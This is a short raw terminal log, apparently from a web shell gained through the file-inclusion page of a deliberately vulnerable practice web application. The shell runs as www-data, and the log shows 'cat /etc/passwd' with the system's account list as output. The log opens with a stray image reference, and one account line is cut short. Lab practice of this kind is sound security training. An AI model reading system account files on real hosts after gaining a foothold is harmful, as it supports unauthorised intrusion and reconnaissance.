 www-data@ab79eaababb4:/var/www/html/vulnerabilities/fi$ cat /etc/passwd
cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbi
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/bin/sh
user:x:1000:1000:user:/home/user:/bin/sh